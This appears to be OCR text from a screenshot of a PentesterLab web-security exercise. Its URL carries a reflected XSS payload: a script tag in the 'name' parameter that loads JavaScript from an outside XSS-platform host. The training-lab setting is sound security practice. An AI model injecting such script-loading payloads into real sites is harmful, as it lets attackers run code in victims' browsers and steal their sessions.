 XSS Platform × http://xss.h...?1415258770 × PentesterLab » Web for ... × +
192.168.101.144/xss/example1.php?name=<script src=http://xss.hacktask.net/EC1NmP?1415258770></s
PentesterLab.com Home
Hello
© PentesterLab 2013